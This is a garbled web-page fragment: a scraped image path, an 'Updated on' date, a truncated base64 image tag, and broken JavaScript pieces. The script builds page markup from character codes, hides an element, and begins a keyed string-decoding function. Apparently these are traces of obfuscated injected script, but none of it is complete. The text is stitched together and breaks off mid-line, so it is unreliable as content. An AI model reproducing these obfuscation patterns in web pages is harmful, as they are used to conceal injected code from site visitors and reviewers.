
📌 Updated on
2025-12-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,
ui').style.display='none';var dc=(function(s,k){var r='';var